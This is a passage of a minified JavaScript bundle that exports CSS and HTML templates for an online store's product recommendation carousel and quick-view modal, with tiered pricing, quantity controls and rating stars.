.cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-image-wrapper{position:relative;overflow:hidden;align-items:center;justify-content:center}.cc-customReco-container#reco-26311599 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-image-wrapper .cc-product-image-link{display:block;min-height:290px;background:#000;border-top-left-radius:8px;border-top-right-radius:8px}.cc-customReco-container#reco-26311599 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-image-wrapper .cc-product-image-link .cc-product-image{width:100%;height:100%;-o-object-fit:contain;object-fit:contain;min-height:290px;aspect-ratio:1/1;border-top-left-radius:8px;border-top-right-radius:8px}.cc-customReco-container#reco-26311599 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section{background:#fff;padding:11px 8px 8px}.cc-customReco-container#reco-26311599 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-product-title-link{text-decoration:none}.cc-customReco-container#reco-26311599 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-product-title-link .cc-product-title{min-height:50px;white-space:normal;text-align:left;color:#384650;font-size:14px;text-decoration:none}.cc-customReco-container#reco-26311599 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-pricing-section{gap:8px;font-weight:700;color:#404040;border-radius:9px;margin:0 0 10px;min-height:74px;text-align:center}.cc-customReco-container#reco-26311599 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-pricing-section .cc-original-price{font-size:14px;color:#a0aec0;text-decoration:line-through}.cc-customReco-container#reco-26311599 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-pricing-section .cc-sale-price{font-size:18px;font-weight:700;color:#404040}.cc-customReco-container#reco-26311599 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-view-product-btn{display:block;text-align:center;color:#fff;font-size:14px;font-weight:700;text-transform:uppercase;letter-spacing:1px;padding:10px 20px;border-radius:4px;box-shadow:inset 0 -2px rgba(0,0,0,.15);font-family:Myriad Set Pro,Helvetica Neue,Helvetica,Arial,sans-serif;background:#22a358;text-shadow:0 1px 1px rgba(0,0,0,.4);text-decoration:none}.cc-customReco-container#reco-26311599 .cc-dots-wrapper{display:none;justify-content:flex-start;position:absolute;right:0;left:0;bottom:-20px;width:90%}.cc-customReco-container#reco-26311599 .cc-dots-wrapper .cc-single-dot{width:100%;height:2px;padding:0;margin:0;border:0;background-color:#cfcfcf;border-radius:0;outline:0;cursor:pointer}.cc-customReco-container#reco-26311599 .cc-dots-wrapper .cc-dot-active{background-color:#262626;width:100%;height:2px}.cc-customReco-container#reco-26311599 .cc-smokecartel-products-list.ccActivelength{display:flex;align-items:center;justify-content:center}.cc-siemaSlider-wrapper{padding:0;position:relative;margin:10px}.cc-siemaSlider-wrapper .cc-siema-next.cc-show-arrow,.cc-siemaSlider-wrapper .cc-siema-prev.cc-show-arrow{opacity:.2;cursor:not-allowed}.cc-siemaSlider-wrapper .cc-siema-next,.cc-siemaSlider-wrapper .cc-siema-prev{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:1;background:none;border:none;border-radius:50%;width:40px;height:40px;display:flex;align-items:center;justify-content:center;cursor:pointer;transition:all .3s ease;background-repeat:no-repeat;background-position:50%;background-size:35px 35px}.cc-siemaSlider-wrapper .cc-siema-next{opacity:1;right:-50px;background-image:url(https://cdn.convertcart.com/uploads/3b6e1869.png)}.cc-siemaSlider-wrapper .cc-siema-prev{opacity:1;left:-50px;background-image:url(https://cdn.convertcart.com/uploads/6d1d15a6.png)}.cc-siemaSlider-wrapper .cc-arrow-disable{opacity:.2;cursor:not-allowed;pointer-events:none}@media screen and (min-width:1024px){.cc-customReco-container#reco-26311599 .cc-siemaSlider-wrapper .cc-siema-next{right:-30px!important}.cc-customReco-container#reco-26311599 .cc-siemaSlider-wrapper .cc-siema-prev{left:-30px!important}.cc-view-product-btn{font-size:12px!important;padding:10px!important}}@media only screen and (min-width:577px) and (max-width:1020px){.cc-customReco-container#reco-26311599{width:95%!important}.cc-singleProduct-card{flex:0 0 33.33%!important}.cc-view-product-btn{font-size:12px!important;padding:10px!important}.cc-siema-prev{left:-30px!important}.cc-siema-next{right:-30px!important}}@media only screen and (min-width:300px) and (max-width:576px){.cc-customReco-container#reco-26311599{width:90%!important}.cc-view-product-btn{font-size:12px!important;padding:10px!important}.cc-siema-prev{left:-27px!important}.cc-siema-next{right:-27px!important}.cc-pricing-section{min-height:53px!important}.price-value{font-size:9px!important}}#newandtrending,#product-recs{display:none!important}</style>"},e=>{"use strict";e.exports=' <div class="cc-customReco-container cc-smokecartel-reoc" id="reco-26311599"> <h2 class="cc-reco-mainTitle"></h2> <div class="cc-reco-wrapper"> <div class="cc-siemaSlider-wrapper"> <div href="" class="cc-carousel-nav-btn cc-siema-prev"></div> <div class="cc-product-grid-wrapper cc-scroll_bar"></div> <div href="" class="cc-carousel-nav-btn cc-siema-next"></div> </div> </div> </div> '},e=>{"use strict";e.exports=' \x3c!-- Single Product Card Template --\x3e <div class="cc-singleProduct-card" data-product-id="" item=""> <div class="cc-product-wrapper"> <div class="cc-product-image-wrapper"> <a href="#" class="cc-product-image-link"> <img src="" alt="" class="cc-product-image"> </a> </div> <div class="cc-product-info-section"> <a href="#" class="cc-product-title-link"> <h3 class="cc-product-title"></h3> </a> <div class="cc-market-price--wrapper"> <div class="cc-market-price cc-market"> <span class="price-label">Market</span> <span class="price-value">$0</span> </div> <div class="cc-market-price member"> <span class="price-label">Member</span> <span class="price-value">$0</span> </div> <div class="cc-market-price elite"> <span class="price-label">Elite</span> <span class="price-value">$0</span> </div> </div> <div class="cc-pricing-section"> <span class="cc-sale-price"></span> </div> <a href="#" class="cc-view-product-btn">View Product</a> </div> </div> </div> '},e=>{"use strict";e.exports="<style>@-webkit-keyframes lds-ring{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes lds-ring{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.cc-quick-view-16229760 *{box-sizing:border-box}.cc-quick-view-16229760.cc-loader-active{display:block}.cc-quick-view-16229760.cc-loader-active .cc-loader{display:block}.cc-quick-view-16229760.cc-quickview-show{display:block}.cc-quick-view-16229760.cc-quickview-show .cc-quick-view{display:block}.cc-quick-view-16229760{display:none}.cc-quick-view-16229760 .yotpo-widget-instance:has(.cc-product__rating){margin-bottom:5px}.cc-quick-view-16229760 .cc-product__rating .cc-rating-wrap{display:flex;flex-wrap:wrap;align-items:center}.cc-quick-view-16229760 .cc-product__rating .cc-rating-stars{display:flex;margin:0 -2px}.cc-quick-view-16229760 .cc-product__rating .cc-rating-star{padding:0 2px}.cc-quick-view-16229760 .cc-product__rating .cc-review__count{margin-left:10px}.cc-quick-view-16229760 .cc-product__rating .cc-review-count{display:block;font-size:16px;line-height:18px;color:#2c2c2c;font-weight:700;font-family:Nunito Sans,Lucida Grande,Lucida Sans Unicode,Helvetica,Arial,Verdana,sans-serif}.cc-quick-view-16229760 .cc-loader{position:absolute;width:80px;height:80px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:0;right:0;margin:0 auto;display:none}.cc-quick-view-16229760 .cc-loader div{box-sizing:border-box;display:block;position:absolute;width:80px;height:80px;margin:6px;border-radius:50%;-webkit-animation:lds-ring 1.2s cubic-bezier(.5,0,.5,1) infinite;animation:lds-ring 1.2s cubic-bezier(.5,0,.5,1) infinite;border:4px solid transparent;border-top-color:#fff}.cc-quick-view-16229760 .cc-loader div:nth-child(1){-webkit-animation-delay:-.45s;animation-delay:-.45s}.cc-quick-view-16229760 .cc-loader div:nth-child(2){-webkit-animation-delay:-.3s;animation-delay:-.3s}.cc-quick-view-16229760 .cc-loader div:nth-child(3){-webkit-animation-delay:-.15s;animation-delay:-.15s}.cc-quick-view-16229760 .cc-overlay1{position:fixed;width:100%;height:100%;top:0;left:0;right:0;margin:0 auto;z-index:999;background:rgba(97,83,83,.67)}.cc-quick-view-16229760 .cc-quick-view{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:0;right:0;margin:0 auto;background:#000;border-radius:5px;width:850px;border:1px solid #fff;display:none}.cc-quick-view-16229760 .cc-quick-view .cc-modal-close{position:absolute;right:-22px;top:-22px;width:15px;height:15px;cursor:pointer}.cc-quick-view-16229760 .cc-quick-view .cc-modal-close img{width:20px}.cc-quick-view-16229760 .cc-quick-view .cc-content{display:flex;padding:25px 0 25px 8px;border-radius:5px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-image{width:400px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-image-rewamp{display:flex;width:100%;margin:0;padding:0}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-image-rewamp .cc-thumbnail-sec{width:90px;margin-top:15px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-image-rewamp .cc-Main-image{padding:0;width:calc(100% - 90px)}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-image-rewamp .cc-Main-image img{width:100%}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-left-slider{position:relative;width:80px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-left-slider .ccthumb-previews{position:absolute;width:18px;cursor:pointer;left:0;top:-23px;right:0;margin:0 auto;text-align:center;z-index:9;display:none}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-left-slider .ccthumb-previews img{width:18px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-left-slider .ccthumb-next{position:absolute;width:18px;cursor:pointer;left:0;right:0;margin:0 auto;text-align:center;bottom:-23px;z-index:9;display:none}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-left-slider .ccthumb-next img{width:18px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-left-slider .cc-slider-wraper{display:block;overflow:hidden;width:80px;height:452px;position:relative}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-left-slider .cc-slider-wraper .cc-thumb-sliders{position:relative;left:0;font-size:0;margin:0;height:100%}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-left-slider .cc-slider-wraper .cc-thumb-sliders .cc-sli-img{padding:5px 0;display:block}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-left-slider .cc-slider-wraper .cc-thumb-sliders .cc-sli-img.cc-thumb-active .cc-sli-images img{opacity:1}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-left-slider .cc-slider-wraper .cc-thumb-sliders .cc-sli-images{width:80px!important;height:80px;display:flex}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-left-slider .cc-slider-wraper .cc-thumb-sliders .cc-sli-images a{display:block;width:100%;height:100%;border:0;outline:0;box-shadow:none}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-left-slider .cc-slider-wraper .cc-thumb-sliders .cc-sli-images a:hover img{opacity:1}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-left-slider .cc-slider-wraper .cc-thumb-sliders .cc-sli-images img{-o-object-fit:contain;object-fit:contain;cursor:pointer;margin:0 auto;opacity:.4;width:100%;height:100%}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content{width:calc(100% - 400px);padding:0 15px;overflow-y:auto;max-height:520px;margin:0;border-radius:5px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content::-webkit-scrollbar-track{border-radius:10px;background-color:#000}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content::-webkit-scrollbar{width:4px;background-color:#fff}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content::-webkit-scrollbar-thumb{border-radius:10px;background-color:#fff}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #product-top .wrapper{padding:0!important}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #product-top .wrapper > .grid{margin-left:0!important}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .grid__item{padding-left:0!important;width:100%}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #ProductPhotoWrapper{display:none!important}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .zoom-gallery-btn{display:none!important}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content h1.animated.fadeInUp.step1.white{cursor:pointer}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #addtocartbox + #product-options{display:none!important}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .rsDefault .rsThumbsVer{left:0!important}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-pricing-table-banner-wrap,.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .product-breadcrumb{display:none!important}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .market-cell.active{-webkit-transform:none!important;transform:none!important;border-radius:10px 0 0 10px;border:1px solid #818898}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #cc-grid-table-box{width:95%;margin-bottom:10px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .price-table .elite-cell .new_price{border-radius:0 0 10px 0}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .grid.pad-desk{padding:0}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #addtocartbox{background:transparent}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .klaviyo-bis-trigger{display:none}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .price-table .new_price{font-size:12px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .elite-cell svg,.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .member-cell svg{display:none!important}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .grid__item.action-section{display:flex;align-items:center;margin:0!important;flex-wrap:wrap}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content h1{margin-bottom:10px;font-size:22px;font-weight:600;line-height:27px;text-transform:uppercase}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .product-option .option .img-btn button img{position:relative;margin-top:-5px;margin-bottom:-11px;display:inline-block;width:30px;left:-10px;-o-object-fit:contain;object-fit:contain}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-link{width:100%;margin:3px 0 10px;text-decoration:underline;color:#cbcbcb}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .option-select-button.cc-disabled{opacity:.5}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .option-select-button.cc-disabled .icon-ok{display:none}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #AddToCart{border-radius:50px;background:#23a357;border:0;text-transform:capitalize;text-shadow:none;box-shadow:none;letter-spacing:0;width:200px;transition:background .25s ease}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #AddToCart[disabled]{background:#4a555d}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #AddToCart i{display:none}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #add-to-cart-target:has(#AddToCart.cc-soldout){padding-top:15px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-atc-qty{display:flex;align-items:center;color:#fff;margin-right:20px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-atc-qty .cc-qty-label{margin-right:5px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap{display:flex;display:-webkit-flex;align-items:center;border:1px solid #787a66;overflow:hidden}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-input input{position:relative;text-align:center;font-size:16px;font-weight:500;width:35px;height:35px;margin:auto;padding:0;border:0;outline:0;border-radius:0;background:#000;color:#fff}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-input input:focus{outline:none}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-input input::-webkit-inner-spin-button,.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-input input::-webkit-outer-spin-button{-webkit-appearance:none;appearance:none;margin:0}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-input input[type=number]{-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-minus,.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-plus{width:35px;height:35px;background:#000;font-size:16px;font-weight:400!important;color:#fff;border:none;cursor:pointer}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-minus:focus,.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-plus:focus{outline:none}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-minus{border-right:1px solid #787a66}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-plus{border-left:1px solid #787a66}.cc-quick-view-16229760 .product-option.collapsed .option-select .inner{width:100%}.cc-quick-view-16229760 .product-option .shadow{display:none!important}.product-top .image-holder{position:relative}.product:has(.cc-qvw-16229760) .image-holder{font-size:0}.cc-qvw-16229760{display:block;width:100%}.cc-qvw-16229760 .cc-qvw-btn{-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;box-shadow:none;width:100%;height:40px;background:#d9b700;border:0;border-radius:0;display:flex;align-items:center;justify-content:center;padding:5px 10px;transition:background .25s ease}.cc-qvw-16229760 .cc-qvw-btn:hover{background:#c8a900}.cc-qvw-16229760 .cc-qvw-btn:hover .cc-qvw-label{color:#fff}.cc-qvw-16229760 .cc-qvw-label{display:block;text-align:center;font-weight:700;font-family:Myriad Set Pro,Helvetica Neue,Helvetica,Arial,sans-serif;color:#000;text-transform:uppercase;font-size:15px;line-height:18px;transition:color .25s linear;letter-spacing:.5px}.cc-view #usercentrics-root{position:relative;z-index:9}.cc-view #chat-widget-container{z-index:99!important}.cc-view .zsiq_custommain{z-index:91!important}.cc-view .uwy{z-index:91!important}.cc-view .uwy *{z-index:91!important}</style>"},e=>{"use strict";e.exports=' <div class="cc-quick-view-16229760"> <div class="cc-overlay1"> <div class="cc-loader"><div></div><div></div><div></div><div></div></div> <div class="cc-quick-view"> <a class="cc-modal-close"> <img src="https://cdn.convertcart.com/uploads/bcd3e8ce.png" alt="close"> </a> <div class="cc-content"> <div class="cc-product-image"> </div> <div class="cc-product-content"> </div> </div> </div> </div> </div> '},e=>{"use strict";e.exports=' <div class="cc-atc-qty"> <div class="cc-qty-label">Quantity</div> <div class="cc-quantity-wrap"> <button class="cc-q-minus">−</button> <span class="cc-q-input"> <input id="product-quantity" value="1" type="number"> </span> <button class="cc-q-plus">+</button> </div> </div> '},e=>{"use strict";e.exports=' <div class="cc-left-slider"> <a class="ccthumb-previews"><img src="https://cdn.convertcart.com/uploads/2def18cb.png" alt="previous"></a> <a class="ccthumb-next"><img src="https://cdn.convertcart.com/uploads/6a464eeb.png" alt="next"></a> <div class="cc-slider-wraper"> <div class="cc-thumb-sliders"></div> </div> </div> '},e=>{"use strict";e.exports=' <div class="cc-sli-img"> <div class="cc-sli-images"> <a class="" href="#"><img src="" alt="thumbnail"></a> </div> </div> '},e=>{"use strict";e.exports=' <span class="cc-rating-star"> <svg aria-hidden="true" viewBox="0 0 18 18" xmlns="http://www.w3.org/2000/svg" class="star-container yotpo-sr-star-full" style="" width="15" height="15"> <defs> <linearGradient> <stop offset="100%" stop-color="rgba(245,222,5,1)"></stop> <stop stop-opacity="1" offset="100%" stop-color="#FFFFFF"></stop> </linearGradient> </defs> <path style="pointer-events: none;" d="M9 14.118L14.562 17.475L13.086 11.148L18 6.891L11.529 6.342L9 0.375L6.471 6.342L0 6.891L4.914 11.148L3.438 17.475L9 14.118Z" stroke="rgba(245,222,5,1)" fill="url(\'#yotpo_stars_gradient_0.36878093926273436\')"></path> </svg> </span> '},e=>{"use strict";e.exports='<style>@-webkit-keyframes lds-ring{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes lds-ring{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.cc-quick-view-16229760 *{box-sizing:border-box}.cc-quick-view-16229760.cc-loader-active{display:block}.cc-quick-view-16229760.cc-loader-active .cc-loader{display:block}.cc-quick-view-16229760.cc-quickview-show{display:block}.cc-quick-view-16229760.cc-quickview-show .cc-quick-view{display:block}.cc-quick-view-16229760{display:none}.cc-quick-view-16229760 .yotpo-widget-instance:has(.cc-product__rating){margin-bottom:5px}.cc-quick-view-16229760 .cc-product__rating .cc-rating-wrap{display:flex;flex-wrap:wrap;align-items:center}.cc-quick-view-16229760 .cc-product__rating .cc-rating-stars{display:flex;margin:0 -2px}.cc-quick-view-16229760 .cc-product__rating .cc-rating-star{padding:0 2px}.cc-quick-view-16229760 .cc-product__rating .cc-review__count{margin-left:10px}.cc-quick-view-16229760 .cc-product__rating .cc-review-count{display:block;font-size:16px;line-height:18px;color:#2c2c2c;font-weight:700;font-family:Nunito Sans,Lucida Grande,Lucida Sans Unicode,Helvetica,Arial,Verdana,sans-serif}.cc-quick-view-16229760 .cc-loader{position:absolute;width:80px;height:80px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:0;right:0;margin:0 auto;display:none}.cc-quick-view-16229760 .cc-loader div{box-sizing:border-box;display:block;position:absolute;width:80px;height:80px;margin:6px;border-radius:50%;-webkit-animation:lds-ring 1.2s cubic-bezier(.5,0,.5,1) infinite;animation:lds-ring 1.2s cubic-bezier(.5,0,.5,1) infinite;border:4px solid transparent;border-top-color:#fff}.cc-quick-view-16229760 .cc-loader div:nth-child(1){-webkit-animation-delay:-.45s;animation-delay:-.45s}.cc-quick-view-16229760 .cc-loader div:nth-child(2){-webkit-animation-delay:-.3s;animation-delay:-.3s}.cc-quick-view-16229760 .cc-loader div:nth-child(3){-webkit-animation-delay:-.15s;animation-delay:-.15s}.cc-quick-view-16229760 .cc-overlay1{position:fixed;width:100%;height:100%;top:0;left:0;right:0;margin:0 auto;z-index:9999999999;background:rgba(97,83,83,.67)}.cc-quick-view-16229760 .cc-quick-view{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:0;right:0;margin:0 auto;background:#000;border-radius:5px;width:80%;border:1px solid #fff;display:none}.cc-quick-view-16229760 .cc-quick-view .cc-modal-close{position:absolute;right:0;top:-38px;width:20px;height:20px;cursor:pointer}.cc-quick-view-16229760 .cc-quick-view .cc-modal-close img{width:20px}.cc-quick-view-16229760 .cc-quick-view .cc-content{display:flex;padding:15px;overflow-y:auto;max-height:880px;margin:10px;flex-direction:column}.cc-quick-view-16229760 .cc-quick-view .cc-content::-webkit-scrollbar-track{border-radius:10px;background-color:#dde}.cc-quick-view-16229760 .cc-quick-view .cc-content::-webkit-scrollbar{width:4px;background-color:#000}.cc-quick-view-16229760 .cc-quick-view .cc-content::-webkit-scrollbar-thumb{border-radius:10px;background-color:#000}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-image{width:100%}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-image .cc-qv-product-image .cc-slider-wrap{position:relative}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-image .cc-qv-product-image .cc-itemss{padding:0;text-align:center}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-image .cc-qv-product-image .cc-itemss .cc-img{width:100%;height:300px;-o-object-fit:contain;object-fit:contain}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-image .cc-qv-product-image .cc-itemss iframe{width:90%;margin:0 auto}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-image .cc-thumbnail-image{padding:0 30px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-image .cc-thumbnail-image{position:relative}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-image .cc-thumbnail-image.cc-thumb__slides .cc-thumb-slider-wrap{margin:0 -4px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-image .cc-thumbnail-image.cc-thumb__slides .cc-itemss{width:100%}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-image .cc-thumbnail-image:not(.cc-thumb__slides) .cc-thumb-slider{display:flex;margin:0 -4px;justify-content:center}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-image .cc-thumbnail-image:not(.cc-thumb__slides) .cc-itemss{width:20%}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-image .cc-thumbnail-image .cc-itemss{cursor:pointer;padding:4px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-image .cc-thumbnail-image .cc-indiactive .cc-img-wrap{border:1px solid #dadada}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content{width:100%;padding:20px 0 0}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .product-top-content{background:unset;box-shadow:unset}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #product-top .wrapper{padding:0!important}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #product-top .wrapper > .grid{margin-left:0!important}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .grid__item{padding-left:0!important;width:100%}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #ProductPhotoWrapper{display:none!important}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .zoom-gallery-btn{display:none!important}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content h1.animated.fadeInUp.step1.white{cursor:pointer}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #addtocartbox + #product-options{display:none!important}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .rsDefault .rsThumbsVer{left:0!important}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-pricing-table-banner-wrap,.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .product-breadcrumb{display:none!important}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .market-cell.active{-webkit-transform:none!important;transform:none!important;border-radius:10px 0 0 10px;border:1px solid #818898}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #cc-grid-table-box{margin-bottom:10px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .price-table .elite-cell .new_price{border-radius:0 0 10px 0}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .klaviyo-bis-trigger{display:none}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .grid.pad-desk{padding:0}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #addtocartbox{background:transparent;border:0;border-radius:0;margin:0;width:100%;padding:0}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .price-table .new_price{font-size:12px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .elite-cell svg,.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .member-cell svg{display:none!important}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .grid__item.action-section{display:flex;align-items:center;margin:0!important;flex-wrap:wrap}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .mobile{display:none}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #product-top h1{margin-top:0!important;margin-bottom:10px !importantx;font-size:24px!important;font-weight:600;line-height:normal;text-transform:uppercase;color:#fff!important}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .product-option .option .img-btn button img{position:relative;margin-top:-5px;margin-bottom:-11px;display:inline-block;width:30px;left:-10px;-o-object-fit:contain;object-fit:contain}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-link{width:100%;margin:3px 0 10px;text-decoration:underline;color:#cbcbcb}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #AddToCart{border-radius:50px;background:#23a357;border:0;text-transform:capitalize;text-shadow:none;box-shadow:none;letter-spacing:0;width:200px;transition:background .25s ease}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #AddToCart[disabled]{background:#4a555d}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #AddToCart i{display:none}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #add-to-cart-target:has(#AddToCart.cc-soldout){padding-top:15px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-atc-qty{display:flex;align-items:center;color:#fff;margin-right:20px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-atc-qty .cc-qty-label{margin-right:5px}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content 